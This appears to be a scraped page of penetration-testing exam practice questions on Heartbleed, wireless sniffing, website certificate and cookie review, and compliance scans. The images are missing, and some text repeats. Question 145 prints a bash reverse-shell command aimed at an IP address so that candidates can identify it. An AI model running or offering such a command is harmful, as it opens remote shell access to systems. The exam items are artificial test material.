Question 141
A penetration tester discovers Heartbleed vulnerabilities in a target network Which of the following impacts would be a result of exploiting this vulnerability?
Question 142
A penetration tester is reviewing the following output from a wireless sniffer:

Which of the following can be extrapolated from the above information?

Which of the following can be extrapolated from the above information?
Question 143

Performance based
You are a penetration Inter reviewing a client's website through a web browser.
Instructions:
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate source or cookies.








You are a penetration Inter reviewing a client's website through a web browser.
Instructions:
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate source or cookies.








Question 144
The results of a basic compliance scan show a subset of assets on a network. This data differs from what is shown on the network architecture diagram, which was supplied at the beginning of the test. Which of the following are the MOST likely causes for this difference? (Select TWO)
Question 145
The following line was found in an exploited machine's history file. An attacker ran the following command:
bash -i >& /dev/tcp/192.168.0.1/80 0> &1
Which of the following describes what the command does?
bash -i >& /dev/tcp/192.168.0.1/80 0> &1
Which of the following describes what the command does?